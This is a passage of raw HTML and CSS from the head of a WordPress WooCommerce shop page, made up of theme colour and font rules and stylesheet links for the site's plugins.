var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='bogo-dummy-handle-inline-css' type='text/css'>

            .pi-msg-title{
                background:#cccccc;
                color:#000000;
            }

            .pisol-variation-handler.pisol-hidden{
                display:none;
            }
        
</style>
<link rel='stylesheet' id='buy-one-get-one-free-woocommerce-css' href='https://medhelp.gr/wp-content/plugins/buy-one-get-one-free/public/css/buy-one-get-one-free-woocommerce-public.css?ver=1.10.37' type='text/css' media='all' />
<link rel='stylesheet' id='hookmeup-css' href='https://medhelp.gr/wp-content/plugins/hookmeup/public/assets/css/hmu-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://medhelp.gr/wp-content/plugins/perfect-woocommerce-brands/assets/css/styles-frontend.min.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wcva-shop-frontend-css' href='https://medhelp.gr/wp-content/plugins/woocommerce-colororimage-variation-select/css/shop-frontend.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcva-slick-css' href='https://medhelp.gr/wp-content/plugins/woocommerce-colororimage-variation-select/css/slick.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.0.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://medhelp.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://medhelp.gr/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/fresco/fresco.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='easyzoom-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/easyzoom.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/vendor/swiper.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-mixed-plugins-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/plugins/misc.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-wooswatches-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/plugins/woo-swatches.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='sk-social-media-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/social-media/assets/css/social-media.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sk-extender-custom-menu-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/custom-menu/assets/css/custom-menu.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sk-social-sharing-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-extender/includes/social-sharing/assets/css/social-sharing.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='gbt-portfolio-styles-css' href='https://medhelp.gr/wp-content/plugins/shopkeeper-portfolio/includes/assets/css/portfolio.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-classic-notifications-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/inc/notifications/classic/assets/css/style.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='ywpar_frontend-css' href='https://medhelp.gr/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-google-main-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=Open+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-google-body-font-css' href='//fonts.googleapis.com/css?display=swap&#038;family=Open+Sans%3A400%2C500%2C600%2C700%2C400italic%2C700italic&#038;ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-icon-font-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/inc/fonts/shopkeeper-icon-font/style.css?ver=2.9.98' type='text/css' media='all' />
<link rel='stylesheet' id='shopkeeper-styles-css' href='https://medhelp.gr/wp-content/themes/shopkeeper/css/styles.css?ver=2.9.98' type='text/css' media='all' />
<style id='shopkeeper-styles-inline-css' type='text/css'>
 .st-content, .categories_grid .category_name, .cd-top, .product_socials_wrapper .product_socials_wrapper_inner a, .product_navigation #nav-below .product-nav-next a, .product_navigation #nav-below .product-nav-previous a{background-color:#FFFFFF}.categories_grid .category_item:hover .category_name{color:#FFFFFF}h1, h2, h3, h4, h5, h6, .comments-title, .comment-author, #reply-title, .site-footer .widget-title, .accordion_title, .ui-tabs-anchor, .products .button, .site-title a, .post_meta_archive a, .post_meta a, .post_tags a, #nav-below a, .list_categories a, .list_shop_categories a, .main-navigation > ul > li > a, .main-navigation .mega-menu > ul > li > a, .more-link, .top-page-excerpt, .select2-search input, .product_after_shop_loop_buttons a, .woocommerce .products-grid a.button, .page-numbers, input.qty, .button, button, .button_text, input[type="button"], input[type="reset"], input[type="submit"], button[type="submit"], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .yith-wcwl-wishlistexistsbrowse.show a, .share-product-text, .tabs > li > a, label, .shopkeeper_new_product, .comment-respond label, .product_meta_title, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, #map_button, .woocommerce .cart-collaterals .cart_totals tr.order-total td strong, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td strong, .cart-wishlist-empty, .wishlist-empty, .cart-empty, .return-to-shop .wc-backward, .order-number a, .post-edit-link, .from_the_blog_title, .icon_box_read_more, .vc_pie_chart_value, .shortcode_banner_simple_bullet, .shortcode_banner_simple_height_bullet, .product-category .woocommerce-loop-category__title, .categories_grid .category_name, .woocommerce span.onsale, .woocommerce-page span.onsale, .out_of_stock_badge_single, .out_of_stock_badge_loop, .page-numbers, .post-nav-links span, .post-nav-links a, .add_to_wishlist, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .filters-group, .product-name, .product-quantity, .product-total, .download-product a, .woocommerce-order-details table tfoot th, .woocommerce-order-details table tfoot td, .woocommerce .woocommerce-order-downloads table tbody td:before, .woocommerce table.woocommerce-MyAccount-orders td:before, .widget h3, .widget .total .amount, .wishlist-in-stock, .wishlist-out-of-stock, .comment-reply-link, .comment-edit-link, .widget_calendar table thead tr th, .page-type, .mobile-navigation a, table thead tr th, .portfolio_single_list_cat, .portfolio-categories, .shipping-calculator-button, .vc_btn, .vc_btn2, .vc_btn3, .account-tab-item .account-tab-link, .account-tab-list .sep, ul.order_details li, ul.order_details.bacs_details li, .widget_calendar caption, .widget_recent_comments li a, .edit-account legend, .widget_shopping_cart li.empty, .cart-collaterals .cart_totals .shop_table .order-total .woocommerce-Price-amount, .woocommerce table.cart .cart_item td a, .woocommerce #content table.cart .cart_item td a, .woocommerce-page table.cart .cart_item td a, .woocommerce-page #content table.cart .cart_item td a, .woocommerce table.cart .cart_item td span, .woocommerce #content table.cart .cart_item td span, .woocommerce-page table.cart .cart_item td span, .woocommerce-page #content table.cart .cart_item td span, .woocommerce-MyAccount-navigation ul li, .cd-quick-view .cd-item-info .product_infos .quickview-badges .onsale, .woocommerce-info.wc_points_rewards_earn_points, .woocommerce-info, .woocommerce-error, .woocommerce-message, .woocommerce .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-page .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-cart #content table.cart td.actions .coupon #coupon_code, form.checkout_coupon #coupon_code, .woocommerce-checkout .woocommerce-info, .shopkeeper_checkout_coupon, .shopkeeper_checkout_login, .minicart-message, .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot td, .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot th, .woocommerce-page .woocommerce-checkout-review-order table.shop_table tfoot td, .woocommerce-page .woocommerce-checkout-review-order table.shop_table tfoot th, .no-products-info p, .getbowtied_blog_ajax_load_button a, .getbowtied_ajax_load_button a, .index-layout-2 ul.blog-posts .blog-post article .post-categories li a, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post-categories li a, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .product_meta, .product_meta span, .product_meta a, .product_layout_classic div.product span.price, .product_layout_classic div.product p.price, .product_layout_cascade div.product span.price, .product_layout_cascade div.product p.price, .product_layout_2 div.product span.price, .product_layout_2 div.product p.price, .product_layout_scattered div.product span.price, .product_layout_scattered div.product p.price, .product_layout_4 div.product span.price, .product_layout_4 div.product p.price, .related-products-title, .product_socials_wrapper .share-product-text, #button_offcanvas_sidebar_left .filters-text, .woocommerce-ordering select.orderby, .fr-position-text, .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tr td, .catalog-ordering .select2-container.orderby a, .catalog-ordering .select2-container span, .widget_product_categories ul li .count, .widget_layered_nav ul li .count, .woocommerce-mini-cart__empty-message, .woocommerce-ordering select.orderby, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .woocommerce-page .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .login-register-container .lost-pass-link, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .wpb_wrapper .add_to_cart_inline .woocommerce-Price-amount.amount, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-page .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-thankyou-order-received, .woocommerce-order-received .woocommerce table.shop_table tfoot th, .woocommerce-order-received .woocommerce-page table.shop_table tfoot th, .woocommerce-view-order .woocommerce table.shop_table tfoot th, .woocommerce-view-order .woocommerce-page table.shop_table tfoot th, .woocommerce-order-received .woocommerce table.shop_table tfoot td, .woocommerce-order-received .woocommerce-page table.shop_table tfoot td, .woocommerce-view-order .woocommerce table.shop_table tfoot td, .woocommerce-view-order .woocommerce-page table.shop_table tfoot td, .language-and-currency #top_bar_language_list > ul > li, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency, .language-and-currency-offcanvas #top_bar_language_list > ul > li, .language-and-currency-offcanvas .wcml_currency_switcher > ul > li.wcml-cs-active-currency, .woocommerce-order-pay .woocommerce .woocommerce-form-login p.lost_password a, .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-number a, .woocommerce form.login .lost_password, .comment-reply-title, .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .site-search .widget_product_search .search-field, .site-search .widget_search .search-field, .site-search .search-form .search-field, .site-search .search-text, .site-search .search-no-suggestions, .latest_posts_grid_wrapper .latest_posts_grid_title, p.has-drop-cap:not(:focus):first-letter, .paypal-button-tagline .paypal-button-text, .tinvwl_add_to_wishlist_button, .product-addon-totals, body.gbt_custom_notif .page-notifications .gbt-custom-notification-message, body.gbt_custom_notif .page-notifications .gbt-custom-notification-message *, body.gbt_custom_notif .page-notifications .product_notification_text, body.gbt_custom_notif .page-notifications .product_notification_text *, body.gbt_classic_notif .woocommerce-error a, body.gbt_classic_notif .woocommerce-info a, body.gbt_classic_notif .woocommerce-message a, body.gbt_classic_notif .woocommerce-notice a, .shop_table.cart .product-price .amount, p.has-drop-cap:first-letter, .woocommerce-result-count, .widget_price_filter .price_slider_amount, .woocommerce ul.products li.product .price, .product_content_wrapper .product_infos table.variations td.label, .woocommerce div.product form.cart .reset_variations, .cd-quick-view .cd-item-info .product_infos .product_price .price, #powerTip, div.wcva_shop_textblock, .wcva_filter_textblock, .wcva_single_textblock, .cd-quick-view .swatchtitlelabel, .cd-quick-view .wcva_attribute_sep, .cd-quick-view .wcva_selected_attribute, .added_to_cart, .upper a, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li *, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, .product_navigation #nav-below span, .order-info mark, .top-headers-wrapper .site-header .site-header-wrapper .site-title, .mobile-navigation > ul > li > ul > li.menu-item-has-children > a, .mobile-navigation > ul > li > ul li.upper > a{font-family:"Open Sans", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, .site-navigation-top-bar, .site-title, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, #site-menu, .copyright_text, blockquote cite, table thead th, .recently_viewed_in_single h2, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2, .woocommerce table.woocommerce-checkout-review-order-table tfoot th, .woocommerce-page table.woocommerce-checkout-review-order-table tfoot th, .qty, .shortcode_banner_simple_inside h4, .shortcode_banner_simple_height h4, .fr-caption, .post_meta_archive, .post_meta, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .product-name span, .widget_calendar table tbody a, .fr-touch-caption-wrapper, .woocommerce .checkout_login p.form-row label[for="rememberme"], .wpb_widgetised_column aside ul li span.count, .woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt p, .woocommerce td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt p, .woocommerce .select2-container, .check_label, .woocommerce-page #payment .terms label, ul.order_details li strong, .widget_recent_comments li, .widget_shopping_cart p.total, .widget_shopping_cart p.total .amount, .mobile-navigation li ul li a, .woocommerce #payment div.payment_box p, .woocommerce-page #payment div.payment_box p, .woocommerce table.cart .cart_item td:before, .woocommerce #content table.cart .cart_item td:before, .woocommerce-page table.cart .cart_item td:before, .woocommerce-page #content table.cart .cart_item td:before, .language-and-currency #top_bar_language_list > ul > li > ul > li > a, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency > ul.wcml-cs-submenu li a, .language-and-currency #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li.sub-menu-item span.icl_lang_sel_current, .language-and-currency-offcanvas #top_bar_language_list > ul > li > ul > li > a, .language-and-currency-offcanvas .wcml_currency_switcher > ul > li.wcml-cs-active-currency > ul.wcml-cs-submenu li a, .language-and-currency-offcanvas #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li.sub-menu-item span.icl_lang_sel_current, .woocommerce-order-pay .woocommerce .woocommerce-info, .select2-results__option, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .woocommerce-info, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-notice, .gbt_18_sk_editor_banner_subtitle, .gbt_18_sk_editor_slide_description_input, .woocommerce td.product-name .wc-item-meta li, .woocommerce ul.products li.product .woocommerce-loop-product__title, .product_content_wrapper .product_infos span.belowtext, .wc-block-grid__product-title, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li .wc-block-active-filters-list-item__name{font-family:"Open Sans", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}h1, .woocommerce h1, .woocommerce-page h1{font-size:30.797px}h2, .woocommerce h2, .woocommerce-page h2{font-size:23.101px}h3, .woocommerce h3, .woocommerce-page h3{font-size:17.329px}h4, .woocommerce h4, .woocommerce-page h4{font-size:13px}h5, .woocommerce h5, .woocommerce-page h5{font-size:9.75px}.woocommerce-account .account-tab-list .account-tab-item .account-tab-link{font-size:52.118px}.page-title.blog-listing, .woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title{font-size:41.041px}p.has-drop-cap:first-letter{font-size:41.041px !important}.entry-title-archive, .wp-block-latest-posts li > a{font-size:29.326px}.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:23.101px}h2.woocommerce-order-details__title, h2.woocommerce-column__title, h2.woocommerce-order-downloads__title{font-size:17.329px}.woocommerce-checkout .content-area h3, .woocommerce-edit-address h3, .woocommerce-edit-account legend{font-size:13px}@media only screen and (max-width:768px){.woocommerce-account .account-tab-list .account-tab-item .account-tab-link{font-size:30.797px}.shortcode_getbowtied_slider .swiper-slide h2{font-size:30.797px !important}}@media only screen and (min-width:768px){h1, .woocommerce h1, .woocommerce-page h1{font-size:52.118px}h2, .woocommerce h2, .woocommerce-page h2{font-size:39.094px}h3, .woocommerce h3, .woocommerce-page h3{font-size:29.326px}h4, .woocommerce h4, .woocommerce-page h4{font-size:22px}h5, .woocommerce h5, .woocommerce-page h5{font-size:16.5px}.page-title.blog-listing, .woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title{font-size:69.454px}p.has-drop-cap:first-letter{font-size:69.454px !important}.entry-title-archive, .wp-block-latest-posts li > a{font-size:29.326px}.woocommerce-checkout .content-area h3, h2.woocommerce-order-details__title, h2.woocommerce-column__title, h2.woocommerce-order-downloads__title, .woocommerce-edit-address h3, .woocommerce-edit-account legend, .woocommerce-order-received h2, .fr-position-text{font-size:22px}}@media only screen and (min-width:1024px){.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:39.094px}}@media only screen and (max-width:1023px){.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:23.101px}}@media only screen and (min-width:1024px){p, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td, .woocommerce-review-link, .blog-isotope .entry-content-archive, .blog-isotope .entry-content-archive *, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .woocommerce-info, body.gbt_classic_notif .woocommerce-notice, .woocommerce-store-notice, p.demo_store, .woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td, ul li ul, ul li ol, ul, ol, dl{font-size:14px}}.woocommerce ul.order_details li strong, .fr-caption, .woocommerce-order-pay .woocommerce .woocommerce-info{font-size:14px !important}@media only screen and (min-width:768px){.woocommerce ul.products li.product .woocommerce-loop-product__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link .wc-block-grid__product-title{font-size:13px !important}}body, table tr th, table tr td, table thead tr th, blockquote p, pre, del, label, .select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container, .big-select, .select.big-select, .post_meta_archive a, .post_meta a, .nav-next a, .nav-previous a, .blog-single h6, .page-description, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current, .posts-navigation .page-numbers a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-checkout .woocommerce-info, .wpb_widgetised_column .widget.widget_product_categories a:hover, .wpb_widgetised_column .widget.widget_layered_nav a:hover, .wpb_widgetised_column .widget.widget_layered_nav li, .portfolio_single_list_cat a, .gallery-caption-trigger, .widget_shopping_cart p.total, .widget_shopping_cart p.total .amount, .wpb_widgetised_column .widget_shopping_cart li.empty, .index-layout-2 ul.blog-posts .blog-post article .post-date, .cd-quick-view .cd-close:after, form.checkout_coupon #coupon_code, .woocommerce .product_infos .quantity input.qty, .woocommerce #content .product_infos .quantity input.qty, .woocommerce-page .product_infos .quantity input.qty, .woocommerce-page #content .product_infos .quantity input.qty, #button_offcanvas_sidebar_left, .fr-position-text, .quantity.custom input.custom-qty, .add_to_wishlist, .product_infos .add_to_wishlist:before, .product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, #add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal, #stripe-payment-data > p > a, .product-name .product-quantity, .woocommerce #payment div.payment_box, .woocommerce-order-pay #order_review .shop_table tr.order_item td.product-quantity strong, .tinvwl_add_to_wishlist_button:before, body.gbt_classic_notif .woocommerce-info, .select2-search--dropdown:after, body.gbt_classic_notif .woocommerce-notice, .woocommerce-cart #content table.cart td.actions .coupon #coupon_code, .woocommerce ul.products li.product .price del, .off-canvas .woocommerce .price del, .select2-container--default .select2-selection--multiple .select2-selection__choice__remove, .wc-block-grid__product-price.price del{color:#0a0a0a}a.woocommerce-remove-coupon:after, .fr-caption, .woocommerce-order-pay .woocommerce .woocommerce-info, body.gbt_classic_notif .woocommerce-info::before, table.shop_attributes td{color:#0a0a0a!important}.nav-previous-title, .nav-next-title{color:rgba(10,10,10,0.4)}.required{color:rgba(10,10,10,0.4) !important}.yith-wcwl-add-button, .share-product-text, .product_meta, .product_meta a, .product_meta_separator, .tob_bar_shop, .post_meta_archive, .post_meta, .wpb_widgetised_column .widget li, .wpb_widgetised_column .widget_calendar table thead tr th, .wpb_widgetised_column .widget_calendar table thead tr td, .wpb_widgetised_column .widget .post-date, .wpb_widgetised_column .recentcomments, .wpb_widgetised_column .amount, .wpb_widgetised_column .quantity, .wpb_widgetised_column .widget_price_filter .price_slider_amount, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .archive .products-grid li .product_thumbnail_wrapper > .price .woocommerce-Price-amount, .site-search .search-text, .site-search .site-search-close .close-button:hover, .site-search .woocommerce-product-search:after, .site-search .widget_search .search-form:after, .product_navigation #nav-below .product-nav-previous *, .product_navigation #nav-below .product-nav-next *{color:rgba(10,10,10,0.55)}.woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-actions .button:after, .woocommerce-account .woocommerce-MyAccount-content table.account-payment-methods-table td.payment-method-actions .button:after{color:rgba(10,10,10,0.15)}.products a.button.add_to_cart_button.loading, .woocommerce ul.products li.product .price, .off-canvas .woocommerce .price, .wc-block-grid__product-price span, .wpb_wrapper .add_to_cart_inline del .woocommerce-Price-amount.amount, .wp-block-getbowtied-scattered-product-list .gbt_18_product_price{color:rgba(10,10,10,0.8) !important}.yith-wcwl-add-to-wishlist:after, .bg-image-wrapper.no-image, .site-search .spin:before, .site-search .spin:after{background-color:rgba(10,10,10,0.55)}.product_layout_cascade .product_content_wrapper .product-images-wrapper .product-images-style-2 .product_images .product-image .caption:before, .product_layout_2 .product_content_wrapper .product-images-wrapper .product-images-style-2 .product_images .product-image .caption:before, .fr-caption:before, .product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot.current{background-color:#0a0a0a}.product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot{background-color:rgba(10,10,10,0.55)}#add_payment_method #payment div.payment_box .wc-credit-card-form, .woocommerce-account.woocommerce-add-payment-method #add_payment_method #payment div.payment_box .wc-payment-form, .woocommerce-cart #payment div.payment_box .wc-credit-card-form, 